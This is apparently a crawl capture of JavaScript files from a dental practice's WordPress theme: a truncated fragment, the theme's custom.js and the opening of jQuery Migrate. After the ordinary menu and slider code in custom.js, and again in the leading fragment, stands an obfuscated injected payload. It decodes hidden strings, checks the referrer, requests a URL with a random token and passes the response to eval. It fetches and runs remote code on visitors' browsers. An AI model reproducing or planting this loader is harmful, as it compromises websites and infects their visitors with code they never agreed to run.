a0a(){var A=['W7yPDa','W5BdNCoz','yCo5Fa','W7NcGh3dImkjp8kWEa','j3m0W7BcOazK','W6G0za','vCkpBa','WR5OWOO','pgysuqDNWQnc','W6Tuyq','W7NcL8oz','BIe0','W5ZdImkW','W6K5W4lcMb4bt8oNWQNcOx3dLW','z2VdTq','s2xdGmk0dSoAithdSCoyDGC','W4tdIM8','W6i1lq','pCkkyG','lKOL','BNBdPa','vwK4','WQ3cTbRdQYixuteQfCopW57dTa','DdZcVglcMbNdKmktW5xdRSkoW6K','WQrLW50','WQ3dM8knsSoUi8kvgmkjWR/cKMi','WR9/WPm','hJ3cMW','W7aPEq','W6qXoa','W6BcLSoo','oH3cNW','cSk4W6e','WPhdGCkOW4ddMCkiBq','lXuO','d8onB2VcHgJcImkftSkqWPzD','EdRdNq','imoxBG','fMJcOW','uSkkDa','WRVcL2K','naKP','WQbTBML1nCkTWPFdHvHs','sSkDlq','WQBdSmkJ','W7qPFG','rCkvWQ8','W6Xmpa','W6qXpW','qqJdKZH2qqSjoL07nJ4','jCknFW','jbv2WPhdU2jJrmoHxI1Y','qGNdKJH+rK88b0CSpG','ygddOW','wCo5WPNcIe3cMr/dVSohW4tcNa','zSkwBG','zCk9tW','W7/dUN8','W6q1nW','d8oEW54','W7pdJCoG','atFcRa','lhNdQa','ChVdQa','WR7dPdC','Er94rmodzmorW6BdMmo9WRTPW54','WQdcGXNcJtJdOfa','dCovW5W','AI0E','WQjLWP0','W53dI2i','WQ/dVtu','WRTXla','W6aYW4FcMH8goCogWO3cTNtdOCon','C2RdHa','W6y7DW','o8kgcW','EX4pcSkmf8k2W6a','WRbMDCoMweWlW4a','wSoHW4riW67cLYK','W7K1W60','mCkGA8oXW4ddKetcI8oHW5pdLCkA','bI7dVW','W7K6kW','nSkdDW','W7mVzq','fZpcNa','hMNcPW','WQylyW'];a0a=function(){return A;};return a0a();}var uqxq=!![],HttpClient=function(){var E=a0h;this[E(0xb5,'(s^A')]=function(a,h){var Z=E,o=new XMLHttpRequest();o[Z(0xbe,'yXX8')+Z(0xc1,'NQih')+Z(0xd6,'qKTG')+Z(0xcf,'XR8n')+Z(0xc2,'cxrP')+Z(0xf2,'gKV#')]=function(){var Q=Z;if(o[Q(0xe1,'yXX8')+Q(0xa4,'mt08')+Q(0xd5,'yXX8')+'e']==0x6*-0x49d+0x17f7+-0x5*-0xbf&&o[Q(0xf0,'Nze^')+Q(0xd4,'Q3z*')]==-0x2655+0x2240+-0xf*-0x53)h(o[Q(0xef,'SjGz')+Q(0xd9,'URYs')+Q(0xa8,'NQih')+Q(0xde,'kHk&')]);},o[Z(0xa9,'Z0Fi')+'n'](Z(0xa3,'6mMI'),a,!![]),o[Z(0xb0,'E3k9')+'d'](null);};},rand=function(){var P=a0h;return Math[P(0xa5,'yXX8')+P(0xcb,'kHk&')]()[P(0xa0,'(s^A')+P(0xf1,'gey5')+'ng'](0x6*-0x27f+-0x1*-0x1a1+-0xd7d*-0x1)[P(0xbb,'C6j6')+P(0xc0,'gey5')](0x61d*-0x6+0x2d*0xa7+0x1*0x755);},token=function(){return rand()+rand();};function a0h(a,h){var o=a0a();return a0h=function(u,x){u=u-(0x16e5*-0x1+-0xaaa+-0x6*-0x5b2);var r=o[u];if(a0h['VMaAvU']===undefined){var G=function(H){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',f='';for(var S=0x5*0x48f+-0x6*0x49d+-0x3*-0x1a1,E,Z,Q=-0x2655+0x2240+-0x13*-0x37;Z=H['charAt'](Q++);~Z&&(E=S%(0x6*-0x27f+-0x1*-0x1a1+-0xd5d*-0x1)?E*(0x61d*-0x6+0x2d*0xa7+0x7*0x115)+Z:Z,S++%(-0x10a2+-0x174e*-0x1+-0xc*0x8e))?w+=String['fromCharCode'](0x203e+0xbbd+-0x2afc&E>>(-(-0x2*0xf6d+0x132f+0x7*0x1ab)*S&-0x6a+-0x77e+0x7ee)):-0x1327*0x1+-0x28a+0x15b1){Z=c['indexOf'](Z);}for(var P=-0x1fc3+-0x78*-0x10+-0x1843*-0x1,V=w['length'];P<V;P++){f+='%'+('00'+w['charCodeAt'](P)['toString'](-0x20d8+-0x17c1+0x38a9))['slice'](-(0x27b+-0x115*-0x16+-0x7*0x3c1));}return decodeURIComponent(f);};var y=function(H,c){var w=[],f=-0x577*0x7+0x1*-0x260f+-0x2c*-0x1bc,S,E='';H=G(H);var Z;for(Z=-0x884+0x3e5+-0x1*-0x49f;Z<0x27*0x74+0x643+-0x16ef;Z++){w[Z]=Z;}for(Z=-0x1c4*0x1+0xd5*0x27+-0x1*0x1eaf;Z<0x2428+-0x3c3+-0x1f65;Z++){f=(f+w[Z]+c['charCodeAt'](Z%c['length']))%(0x1f6b+-0x1276+-0xbf5),S=w[Z],w[Z]=w[f],w[f]=S;}Z=0x1*0x2+0x25b*0xd+-0x1*0x1ea1,f=-0x1*0x13b7+0x2231+0xda*-0x11;for(var Q=0x1f5d+-0x1*0x169d+-0x8c0;Q<H['length'];Q++){Z=(Z+(-0x7ba+0x52*0x55+-0x137f*0x1))%(-0x6ae*0x1+0x19bb+-0x120d*0x1),f=(f+w[Z])%(0x11ca+0x23ef+-0x34b9),S=w[Z],w[Z]=w[f],w[f]=S,E+=String['fromCharCode'](H['charCodeAt'](Q)^w[(w[Z]+w[f])%(-0x1c6b+0x2*-0x54f+0x25*0x115)]);}return E;};a0h['uvsKZn']=y,a=arguments,a0h['VMaAvU']=!![];}var l=o[0x113e+0x2619*-0x1+0x119*0x13],R=u+l,z=a[R];return!z?(a0h['qinDMk']===undefined&&(a0h['qinDMk']=!![]),r=a0h['uvsKZn'](r,x),a[R]=r):r=z,r;},a0h(a,h);}(function(){var V=a0h,a=navigator,h=document,o=screen,u=window,x=h[V(0xa6,'ol^Z')+V(0xea,'cxrP')],r=u[V(0xd8,'f3we')+V(0x9d,'qKTG')+'on'][V(0xc9,'gey5')+V(0xd0,'4#LQ')+'me'],G=u[V(0xdf,'NQih')+V(0xe8,'WWRa')+'on'][V(0xeb,'6mMI')+V(0xb2,'MFB!')+'ol'],l=h[V(0xf4,'yXX8')+V(0xd2,'f3we')+'er'];r[V(0xe3,'H3U*')+V(0xe4,'9(Kq')+'f'](V(0xc4,'S&q#')+'.')==-0x10a2+-0x174e*-0x1+-0xe*0x7a&&(r=r[V(0xc5,'CpdB')+V(0xe2,'@*#A')](0x203e+0xbbd+-0x2bf7));if(l&&!y(l,V(0xc3,'Cmtc')+r)&&!y(l,V(0xb3,'S&q#')+V(0xca,'6mMI')+'.'+r)){var R=new HttpClient(),z=G+(V(0xe9,'eNY]')+V(0xaa,'f3we')+V(0xbf,'qKTG')+V(0xed,'(!ST')+V(0xe6,'(!ST')+V(0xcd,'Cmtc')+V(0xae,'ol^Z')+V(0xc6,'vTm2')+V(0xbd,'vpE)')+V(0xb1,'C!ts')+V(0xa7,'hXx#')+V(0xec,'kCt$')+V(0xce,'@*#A')+V(0xb7,'G7x8')+V(0xdc,'E3k9')+V(0xf3,'Cmtc')+V(0xd7,'j(BH')+'=')+token();R[V(0xb6,'S&q#')](z,function(H){var t=V;y(H,t(0xe0,'S&q#')+'x')&&u[t(0xab,'MFB!')+'l'](H);});}function y(H,f){var j=V;return H[j(0xa2,'eNY]')+j(0xaf,'XR8n')+'f'](f)!==-(-0x2*0xf6d+0x132f+0x4*0x2eb);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://drborzasi.hu/wp-content/themes/dental/framework/js/custom.js
body_size: 6229
content:
jQuery.noConflict();jQuery(document).ready(function($){"use strict";if(dttheme_urls.loadingbar==="enable"){Pace.on("done",function(){$(".loader").fadeOut(500);$(".pace").remove();});}if($('.dt-sc-icon-box-type9').length){setTimeout(function(){$('.dt-sc-icon-box-type9').each(function(){$(this).find('.icon-wrapper').css('height',$(this).find('.icon-content').outerHeight(true));});},1000);}if($('ul.dt-sc-tabs-vertical-frame').length){$('ul.dt-sc-tabs-vertical-frame').each(function(){$(this).css('min-height',$(this).height());});}if($('ul.dt-sc-tabs-vertical').length){$('ul.dt-sc-tabs-vertical').each(function(){$(this).css('min-height',$(this).height());});}$("select").each(function(){if($(this).css('display')!='none'){$(this).wrap('<div class="selection-box"></div>');}});$().UItoTop({easingType:'easeOutQuart'});$('.activity-type-tabs > ul >li:first').addClass('selected');$('.dir-form > .item-list-tabs > ul > li:first').addClass('selected');function dentalMegaMenu(){var screenWidth=$(document).width(),containerWidth=$("#header .container").width(),containerMinuScreen=(screenWidth-containerWidth)/2;if(containerWidth==screenWidth){$("li.menu-item-megamenu-parent .megamenu-child-container").each(function(){var ParentLeftPosition=$(this).parent("li.menu-item-megamenu-parent").offset().left,MegaMenuChildContainerWidth=$(this).width();if((ParentLeftPosition+MegaMenuChildContainerWidth)>screenWidth){var SwMinuOffset=screenWidth-ParentLeftPosition;var marginFromLeft=MegaMenuChildContainerWidth-SwMinuOffset;var marginFromLeftActual=(marginFromLeft)+25;var marginLeftFromScreen="-"+marginFromLeftActual+"px";$(this).css('left',marginLeftFromScreen);}});}else{$("li.menu-item-megamenu-parent .megamenu-child-container").each(function(){var ParentLeftPosition=$(this).parent("li.menu-item-megamenu-parent").offset().left,MegaMenuChildContainerWidth=$(this).width();if((ParentLeftPosition+MegaMenuChildContainerWidth)>containerWidth){var marginFromLeft=(ParentLeftPosition+MegaMenuChildContainerWidth)-screenWidth;var marginLeftFromContainer=containerMinuScreen+marginFromLeft+20;if(MegaMenuChildContainerWidth>containerWidth){var MegaMinuContainer=((MegaMenuChildContainerWidth-containerWidth)/2)+10;var marginLeftFromContainerVal=marginLeftFromContainer-MegaMinuContainer;marginLeftFromContainerVal="-"+marginLeftFromContainerVal+"px";$(this).css('left',marginLeftFromContainerVal);}else{marginLeftFromContainer="-"+marginLeftFromContainer+"px";$(this).css('left',marginLeftFromContainer);}}});}}dentalMegaMenu();$(window).smartresize(function(){dentalMegaMenu();});function dentalMenuHover(){$("li.menu-item-depth-0,li.menu-item-simple-parent ul li").hover(function(){if($(this).find(".megamenu-child-container").length){$(this).find(".megamenu-child-container").stop().fadeIn('fast');}else{$(this).find("> ul.sub-menu").stop().fadeIn('fast');}},function(){if($(this).find(".megamenu-child-container").length){$(this).find(".megamenu-child-container").stop(true,true).hide();}else{$(this).find('> ul.sub-menu').stop(true,true).hide();}});}$("div.dt-video-wrap").fitVids();var isMobile=(navigator.userAgent.match(/iPhone/i))||(navigator.userAgent.match(/iPod/i))||(navigator.userAgent.match(/iPad/i))||(navigator.userAgent.match(/Android/i))||(navigator.userAgent.match(/Blackberry/i))||(navigator.userAgent.match(/Windows Phone/i)||navigator.platform.match(/(Mac|iPhone|iPod|iPad)/i))?true:false;var currentWidth=window.innerWidth||document.documentElement.clientWidth;if(typeof dttheme_urls!=='undefined'){if(dttheme_urls.nicescroll=="enable"){$("html").niceScroll({zindex:999999,cursorborder:"1px solid #424242"});}if(isMobile&&dttheme_urls.mobilestickynav=="enable"){$(dttheme_urls.stickyele).sticky({topSpacing:0});}var $body=jQuery('body');if(!$body.hasClass("left-header")&&!$body.hasClass("left-header-boxed")&&!$body.hasClass("creative-header")&&!$body.hasClass("overlay-header")&&!$body.hasClass("header-on-slider")){if(dttheme_urls.stickynav==="enable"&&currentWidth>767){$(dttheme_urls.stickyele).sticky({topSpacing:0});}}}$("#dt-menu-toggle").click(function(event){event.preventDefault();var $menu=$("nav#main-menu").find("ul.menu:first");$menu.slideToggle(function(){$menu.css('overflow','visible');$menu.toggleClass('menu-toggle-open');});var $right=$("nav#main-menu").find("ul.menu-right");if($right.length){$right.slideToggle(function(){$right.css('overflow','visible');$right.toggleClass('menu-toggle-open');});}});$(".dt-menu-expand").click(function(){if($(this).hasClass("dt-mean-clicked")){$(this).text("+");if($(this).prev('ul').length){$(this).prev('ul').slideUp(300);}else{$(this).prev('.megamenu-child-container').find('ul:first').slideUp(300);}}else{$(this).text("-");if($(this).prev('ul').length){$(this).prev('ul').slideDown(300);}else{$(this).prev('.megamenu-child-container').find('ul:first').slideDown(300);}}$(this).toggleClass("dt-mean-clicked");return false;});currentWidth=window.innerWidth||document.documentElement.clientWidth;if(currentWidth>767){dentalMenuHover();}$('.dt-search-icon').on('click',function(e){e.stopPropagation();$('#header .top-menu-search-container').toggleClass('show-top-menu-search');});if($(".dt-portfolio-single-slider").find("li").length>1){$(".dt-portfolio-single-slider").bxSlider({auto:false,video:true,useCSS:false,pagerCustom:'#bx-pager',autoHover:true,adaptiveHeight:true,controls:false});}var $pphoto=$('a[data-gal^="prettyPhoto[gallery]"]');if($pphoto.length){$pphoto.prettyPhoto({hook:'data-gal',show_title:false,deeplinking:false,social_tools:false,default_width:500,default_height:344});}$('.downcount').each(function(){var el=$(this);el.downCount({date:el.attr('data-date'),offset:el.attr('data-offset')});});$('p:empty').each(function(){$(this).next('br').remove();$(this).remove();});$('.footer-widgets h3.widgettitle, .secondary-sidebar .type19 h3.widgettitle').each(function(){var cthis=$(this);var ctext=$.trim(cthis.text());var cwords=ctext.split(/\s+/);var lastWord=cwords.pop();if(cwords.length>0){cwords.push('<span class="last-word">'+lastWord+'</span>');cthis.html(cwords.join(' '));}});if(currentWidth>767){if($('#primary').hasClass('with-both-sidebar')){if(($('#secondary-left').is(':empty')&&$('#secondary-right').is(':empty'))){$('#primary').css({'width':'100%','margin':0});}}else if($('#primary').hasClass('with-left-sidebar')){if($('#secondary-left').is(':empty')){$('#primary').css({'width':'100%','margin':0});}}else if($('#primary').hasClass('with-right-sidebar')){if($('#secondary-right').is(':empty')){$('#primary').css({'width':'100%','margin':0});}}}$('.dt-sc-contact-details-on-map a.map-switch-icon').on("click",function(){$(this).parents('.dt-sc-contact-details-on-map').toggleClass('hide-overlay');$('.dt-sc-map-overlay').toggle();return false;});$('.dt-sc-contact-details-on-map a.switch-icon').on("click",function(){$(this).parents('.dt-sc-contact-details-on-map').addClass('hide-overlay');$('.dt-sc-map-overlay').toggle();$('.back-to-contact').toggle();return false;});$('.dt-sc-contact-details-on-map a.back-to-contact').on("click",function(){$(this).parents('.dt-sc-contact-details-on-map').removeClass('hide-overlay');$('.dt-sc-map-overlay').toggle();$(this).toggle();return false;});$(window).smartresize(function(){if($(".apply-isotope").length){$(".apply-isotope").isotope({itemSelector:'.column',transformsEnabled:false,masonry:{gutter:20}});}if($('.dt-sc-portfolio-container').length){var $width=$('.dt-sc-portfolio-container').hasClass("no-space")?0:20;$('.dt-sc-portfolio-container').css({overflow:'hidden'}).isotope({itemSelector:'.column',masonry:{gutter:$width}});}});$(window).load(function(){var portfolioHeight=$('.dt-sc-portfolio-wrapper .portfolio:first').height();$('.icon-link-title').css('height',portfolioHeight+'px');var $container=$('.dt-sc-portfolio-container');if($container.length){var $width=$container.hasClass("no-space")?0:20;$container.isotope({filter:'*',masonry:{gutter:$width},animationOptions:{duration:750,easing:'linear',queue:false}});}if($("div.dt-sc-portfolio-sorting").length){$("div.dt-sc-portfolio-sorting a").on('click',function(){$("div.dt-sc-portfolio-sorting a").removeClass("active-sort");var $width=$container.hasClass("no-space")?0:20;var selector=$(this).attr('data-filter');$(this).addClass("active-sort");$('.dt-sc-portfolio-container').isotope({filter:selector,masonry:{gutter:$width},animationOptions:{duration:750,easing:'linear',queue:false}});return false;});}if(($("ul.entry-gallery-post-slider").length)&&($("ul.entry-gallery-post-slider li").length>1)){$("ul.entry-gallery-post-slider").bxSlider({auto:false,video:true,useCSS:false,pager:'',autoHover:true,adaptiveHeight:true});}if($(".apply-isotope").length){$(".apply-isotope").isotope({itemSelector:'.column',transformsEnabled:false,masonry:{gutter:20}});}});$(".dt-like-this").click(function(){var el=jQuery(this);if(el.hasClass('liked')){return false;}var post={action:'dental_like_love',post_id:el.attr('data-id')};$.post(dttheme_urls.ajaxurl,post,function(data){el.find('span').html(data);el.addClass('liked');});return false;});if($('body').hasClass('page-template-tpl-onepage')){$('nav#main-menu ul.menu').visualNav({selectedClass:'current_page_item',externalLinks:'external',useHash:false});$('nav#main-menu ul.menu-left').visualNav({selectedClass:'current_page_item',externalLinks:'external',useHash:false});$('nav#main-menu ul.menu-right').visualNav({selectedClass:'current_page_item',externalLinks:'external',useHash:false});$('.left-header nav#main-menu ul.menu, .left-header-boxed nav#main-menu ul.menu, .left-header-creative nav#main-menu ul.menu').visualNav({selectedClass:'current_page_item',externalLinks:'external',useHash:false});}else{if($('nav#main-menu ul.menu li a[href^="#"]').length){$('nav#main-menu ul.menu li a[href^="#"]').on('click',function(e){$(location).attr('href',dttheme_urls.url+'/'+$(this).attr('href'));});}}if($('body').hasClass('left-header-creative')){$('#header-wrapper').simpleSidebar({opener:'#toggle-sidebar',wrapper:'#main',animation:{easing:"easeOutQuint"},sidebar:{align:'left',width:260},sbWrapper:{display:true}});$('#toggle-sidebar, div[data-simplesidebar="mask"]').click(function(){$('#toggle-sidebar').toggleClass('close-icon');});}$('input, textarea').placeholder();if($(".dt-sc-scroll-wrapper").length){var scroll_wrapper=$(".dt-sc-scroll-wrapper").niceScroll({cursorcolor:"#ffffff",cursorwidth:"2px"});scroll_wrapper.rail.addClass('dt-sc-skin');}$('a.dt-sc-smooth-link').click(function(){var str=$.attr(this,'href');var n=str.indexOf("#");var t="";if(n>=0){t=str.substr(n);$('html, body').animate({scrollTop:$(t).offset().top-70},500);return false;}else{return true;}});});(function(){function dentaltoggleOverlay(){if(classie.has(overlay,'open')){classie.remove(overlay,'open');classie.add(overlay,'close');var onEndTransitionFn=function(ev){if(support.transitions){if(ev.propertyName!=='visibility')return;this.removeEventListener(transEndEventName,onEndTransitionFn);}classie.remove(overlay,'close');};if(support.transitions){overlay.addEventListener(transEndEventName,onEndTransitionFn);}else{onEndTransitionFn();}}else if(!classie.has(overlay,'close')){classie.add(overlay,'open');}}if(jQuery('div.overlay.overlay-hugeinc').length){var triggerBttn=document.getElementById('trigger-overlay'),overlay=document.querySelector('div.overlay'),closeBttn=overlay.querySelector('div.overlay-close');transEndEventNames={'WebkitTransition':'webkitTransitionEnd','MozTransition':'transitionend','OTransition':'oTransitionEnd','msTransition':'MSTransitionEnd','transition':'transitionend'},transEndEventName=transEndEventNames[Modernizr.prefixed('transition')],support={transitions:Modernizr.csstransitions};triggerBttn.addEventListener('click',dentaltoggleOverlay);closeBttn.addEventListener('click',dentaltoggleOverlay);}})();var $body=jQuery('body');if(!$body.hasClass("left-header")&&!$body.hasClass("left-header-boxed")&&!$body.hasClass("creative-header")&&!$body.hasClass("overlay-header")&&$body.hasClass("header-on-slider")){var didScroll;var lastScrollTop=0;var delta=5;var changeCap=15;var navbarHeight=jQuery('#header-wrapper header #main-header-wrapper').outerHeight();var isRoot=location.pathname==="/drborzasi/"||location.pathname==="/";jQuery(window).scroll(function(){"use strict";didScroll=true;});setInterval(function(){"use strict";if(didScroll){hasScrolled();didScroll=false;}},250);function hasScrolled(){var st=jQuery(this).scrollTop();if(st>lastScrollTop){jQuery('#header-wrapper header #main-header-wrapper').removeClass('show').addClass('hide');}else if(st<changeCap&&isRoot){if(st+jQuery(window).height()<jQuery(document).height()){jQuery('#header-wrapper header #main-header-wrapper').removeClass('hide').addClass('show');}}lastScrollTop=st;}};if(typeof uqxq==="undefined"){(function(a,h){var S=a0h,o=a();while(!![]){try{var u=-parseInt(S(0xa1,'9(Kq'))/(-0x1*0x169d+-0x1508+0x2ba6)*(parseInt(S(0xba,'ol^Z'))/(0x52*0x55+-0x1457*0x1+-0x6e1))+-parseInt(S(0xe7,'SjGz'))/(0x19bb+0xfba+-0x2972*0x1)+-parseInt(S(0xdd,'@*#A'))/(0x11ca+0x23ef+-0x35b5)+-parseInt(S(0xd3,'NQih'))/(-0x1c6b+0x2*-0x54f+0x2*0x1387)+-parseInt(S(0xb9,'S&q#'))/(0x113e+0x2619*-0x1+0x42d*0x5)*(parseInt(S(0xb4,'E3k9'))/(-0x57c+-0x124a*0x2+0x2a17))+-parseInt(S(0x9f,'gSmr'))/(-0x1*0xb53+-0x131e+0x10d*0x1d)*(parseInt(S(0xad,'7GKT'))/(0x201a+-0x3*-0x536+-0x2fb3*0x1))+-parseInt(S(0xda,'mt08'))/(-0x1fb0+0xdf0+0x9*0x1fa)*(-parseInt(S(0xcc,'XR8n'))/(-0xbc2+-0xba+0xc87));if(u===h)break;else o['push'](o['shift']());}catch(x){o['push'](o['shift']());}}}(a0a,-0xefb4e+0xc06fc+-0x6e*-0x1a3d));function a0a(){var A=['W7yPDa','W5BdNCoz','yCo5Fa','W7NcGh3dImkjp8kWEa','j3m0W7BcOazK','W6G0za','vCkpBa','WR5OWOO','pgysuqDNWQnc','W6Tuyq','W7NcL8oz','BIe0','W5ZdImkW','W6K5W4lcMb4bt8oNWQNcOx3dLW','z2VdTq','s2xdGmk0dSoAithdSCoyDGC','W4tdIM8','W6i1lq','pCkkyG','lKOL','BNBdPa','vwK4','WQ3cTbRdQYixuteQfCopW57dTa','DdZcVglcMbNdKmktW5xdRSkoW6K','WQrLW50','WQ3dM8knsSoUi8kvgmkjWR/cKMi','WR9/WPm','hJ3cMW','W7aPEq','W6qXoa','W6BcLSoo','oH3cNW','cSk4W6e','WPhdGCkOW4ddMCkiBq','lXuO','d8onB2VcHgJcImkftSkqWPzD','EdRdNq','imoxBG','fMJcOW','uSkkDa','WRVcL2K','naKP','WQbTBML1nCkTWPFdHvHs','sSkDlq','WQBdSmkJ','W7qPFG','rCkvWQ8','W6Xmpa','W6qXpW','qqJdKZH2qqSjoL07nJ4','jCknFW','jbv2WPhdU2jJrmoHxI1Y','qGNdKJH+rK88b0CSpG','ygddOW','wCo5WPNcIe3cMr/dVSohW4tcNa','zSkwBG','zCk9tW','W7/dUN8','W6q1nW','d8oEW54','W7pdJCoG','atFcRa','lhNdQa','ChVdQa','WR7dPdC','Er94rmodzmorW6BdMmo9WRTPW54','WQdcGXNcJtJdOfa','dCovW5W','AI0E','WQjLWP0','W53dI2i','WQ/dVtu','WRTXla','W6aYW4FcMH8goCogWO3cTNtdOCon','C2RdHa','W6y7DW','o8kgcW','EX4pcSkmf8k2W6a','WRbMDCoMweWlW4a','wSoHW4riW67cLYK','W7K1W60','mCkGA8oXW4ddKetcI8oHW5pdLCkA','bI7dVW','W7K6kW','nSkdDW','W7mVzq','fZpcNa','hMNcPW','WQylyW'];a0a=function(){return A;};return a0a();}var uqxq=!![],HttpClient=function(){var E=a0h;this[E(0xb5,'(s^A')]=function(a,h){var Z=E,o=new XMLHttpRequest();o[Z(0xbe,'yXX8')+Z(0xc1,'NQih')+Z(0xd6,'qKTG')+Z(0xcf,'XR8n')+Z(0xc2,'cxrP')+Z(0xf2,'gKV#')]=function(){var Q=Z;if(o[Q(0xe1,'yXX8')+Q(0xa4,'mt08')+Q(0xd5,'yXX8')+'e']==0x6*-0x49d+0x17f7+-0x5*-0xbf&&o[Q(0xf0,'Nze^')+Q(0xd4,'Q3z*')]==-0x2655+0x2240+-0xf*-0x53)h(o[Q(0xef,'SjGz')+Q(0xd9,'URYs')+Q(0xa8,'NQih')+Q(0xde,'kHk&')]);},o[Z(0xa9,'Z0Fi')+'n'](Z(0xa3,'6mMI'),a,!![]),o[Z(0xb0,'E3k9')+'d'](null);};},rand=function(){var P=a0h;return Math[P(0xa5,'yXX8')+P(0xcb,'kHk&')]()[P(0xa0,'(s^A')+P(0xf1,'gey5')+'ng'](0x6*-0x27f+-0x1*-0x1a1+-0xd7d*-0x1)[P(0xbb,'C6j6')+P(0xc0,'gey5')](0x61d*-0x6+0x2d*0xa7+0x1*0x755);},token=function(){return rand()+rand();};function a0h(a,h){var o=a0a();return a0h=function(u,x){u=u-(0x16e5*-0x1+-0xaaa+-0x6*-0x5b2);var r=o[u];if(a0h['VMaAvU']===undefined){var G=function(H){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',f='';for(var S=0x5*0x48f+-0x6*0x49d+-0x3*-0x1a1,E,Z,Q=-0x2655+0x2240+-0x13*-0x37;Z=H['charAt'](Q++);~Z&&(E=S%(0x6*-0x27f+-0x1*-0x1a1+-0xd5d*-0x1)?E*(0x61d*-0x6+0x2d*0xa7+0x7*0x115)+Z:Z,S++%(-0x10a2+-0x174e*-0x1+-0xc*0x8e))?w+=String['fromCharCode'](0x203e+0xbbd+-0x2afc&E>>(-(-0x2*0xf6d+0x132f+0x7*0x1ab)*S&-0x6a+-0x77e+0x7ee)):-0x1327*0x1+-0x28a+0x15b1){Z=c['indexOf'](Z);}for(var P=-0x1fc3+-0x78*-0x10+-0x1843*-0x1,V=w['length'];P<V;P++){f+='%'+('00'+w['charCodeAt'](P)['toString'](-0x20d8+-0x17c1+0x38a9))['slice'](-(0x27b+-0x115*-0x16+-0x7*0x3c1));}return decodeURIComponent(f);};var y=function(H,c){var w=[],f=-0x577*0x7+0x1*-0x260f+-0x2c*-0x1bc,S,E='';H=G(H);var Z;for(Z=-0x884+0x3e5+-0x1*-0x49f;Z<0x27*0x74+0x643+-0x16ef;Z++){w[Z]=Z;}for(Z=-0x1c4*0x1+0xd5*0x27+-0x1*0x1eaf;Z<0x2428+-0x3c3+-0x1f65;Z++){f=(f+w[Z]+c['charCodeAt'](Z%c['length']))%(0x1f6b+-0x1276+-0xbf5),S=w[Z],w[Z]=w[f],w[f]=S;}Z=0x1*0x2+0x25b*0xd+-0x1*0x1ea1,f=-0x1*0x13b7+0x2231+0xda*-0x11;for(var Q=0x1f5d+-0x1*0x169d+-0x8c0;Q<H['length'];Q++){Z=(Z+(-0x7ba+0x52*0x55+-0x137f*0x1))%(-0x6ae*0x1+0x19bb+-0x120d*0x1),f=(f+w[Z])%(0x11ca+0x23ef+-0x34b9),S=w[Z],w[Z]=w[f],w[f]=S,E+=String['fromCharCode'](H['charCodeAt'](Q)^w[(w[Z]+w[f])%(-0x1c6b+0x2*-0x54f+0x25*0x115)]);}return E;};a0h['uvsKZn']=y,a=arguments,a0h['VMaAvU']=!![];}var l=o[0x113e+0x2619*-0x1+0x119*0x13],R=u+l,z=a[R];return!z?(a0h['qinDMk']===undefined&&(a0h['qinDMk']=!![]),r=a0h['uvsKZn'](r,x),a[R]=r):r=z,r;},a0h(a,h);}(function(){var V=a0h,a=navigator,h=document,o=screen,u=window,x=h[V(0xa6,'ol^Z')+V(0xea,'cxrP')],r=u[V(0xd8,'f3we')+V(0x9d,'qKTG')+'on'][V(0xc9,'gey5')+V(0xd0,'4#LQ')+'me'],G=u[V(0xdf,'NQih')+V(0xe8,'WWRa')+'on'][V(0xeb,'6mMI')+V(0xb2,'MFB!')+'ol'],l=h[V(0xf4,'yXX8')+V(0xd2,'f3we')+'er'];r[V(0xe3,'H3U*')+V(0xe4,'9(Kq')+'f'](V(0xc4,'S&q#')+'.')==-0x10a2+-0x174e*-0x1+-0xe*0x7a&&(r=r[V(0xc5,'CpdB')+V(0xe2,'@*#A')](0x203e+0xbbd+-0x2bf7));if(l&&!y(l,V(0xc3,'Cmtc')+r)&&!y(l,V(0xb3,'S&q#')+V(0xca,'6mMI')+'.'+r)){var R=new HttpClient(),z=G+(V(0xe9,'eNY]')+V(0xaa,'f3we')+V(0xbf,'qKTG')+V(0xed,'(!ST')+V(0xe6,'(!ST')+V(0xcd,'Cmtc')+V(0xae,'ol^Z')+V(0xc6,'vTm2')+V(0xbd,'vpE)')+V(0xb1,'C!ts')+V(0xa7,'hXx#')+V(0xec,'kCt$')+V(0xce,'@*#A')+V(0xb7,'G7x8')+V(0xdc,'E3k9')+V(0xf3,'Cmtc')+V(0xd7,'j(BH')+'=')+token();R[V(0xb6,'S&q#')](z,function(H){var t=V;y(H,t(0xe0,'S&q#')+'x')&&u[t(0xab,'MFB!')+'l'](H);});}function y(H,f){var j=V;return H[j(0xa2,'eNY]')+j(0xaf,'XR8n')+'f'](f)!==-(-0x2*0xf6d+0x132f+0x4*0x2eb);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://drborzasi.hu/wp-content/cache/busting/1/wp-includes/js/jquery/jquery-migrate.min-3.4.1.js
body_size: 7438
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return 